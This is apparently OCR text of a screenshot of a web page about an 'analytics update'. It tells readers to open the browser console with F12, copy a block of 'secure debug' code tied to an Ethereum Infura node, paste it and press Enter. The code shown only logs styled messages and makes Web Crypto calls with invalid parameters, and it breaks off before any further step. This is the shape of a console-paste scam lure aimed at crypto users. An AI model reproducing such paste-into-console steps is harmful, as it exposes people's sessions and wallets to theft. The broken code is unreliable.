
update analytics:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5ohdw6g0mw3

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to track RPC u
pdate analytics: (Hash: 0x1651d4e0)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"AES-CBC",hash:"SHA-512"},true,
["sign"]);

  const _sig = await crypto.subtle.deriveKe
y({name:"AES-CBC",salt:new Uint8Array(21)}, 
seed, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");
